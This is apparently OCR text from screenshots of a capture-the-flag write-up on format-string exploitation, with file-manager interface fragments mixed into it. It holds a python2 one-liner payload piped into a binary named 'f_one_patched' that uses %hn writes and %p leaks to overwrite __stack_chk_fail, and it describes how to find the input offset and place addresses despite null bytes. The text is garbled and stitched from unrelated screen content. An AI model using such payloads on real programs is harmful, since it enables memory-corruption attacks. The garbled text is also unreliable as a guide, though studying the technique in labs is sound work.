 $python2 -c 'print "%c%c%c%c%c%c%c%c%c%c%1709c%hn%17$pPPPPPPPPPPPPPP\xa0\x0b`\x00
\x00\x00\x00\x00C"' | ./f_one_patched
leak_address.png
give me something:
Videos
Step 1: Overwrite stack_check_fa
Trash
@Б�@%%%9$
vuln_puts.png
Devices
Virtual RAM
Let's find where is our input with %p
Data
129 GB Volume
input_fmtstr
New Volume
Network
Our input is at %6$p
Browse Netw...
9 items, Free space: 33,5 GB
But wait! Assume I replace AAAABBBB with some 64-bit address, it will have null
null byte.
Because of that, I will place the AAAABBBB at the end of payload.
input_fmtstr_stack_smashing
And we got stack smashing detected. You can see that 0x4242424241414141
P0x
a byte in stack canary. That's why we got stack smashing detected.
7f8970f84b97PPPPPPPPPPPPPP�
`give me something: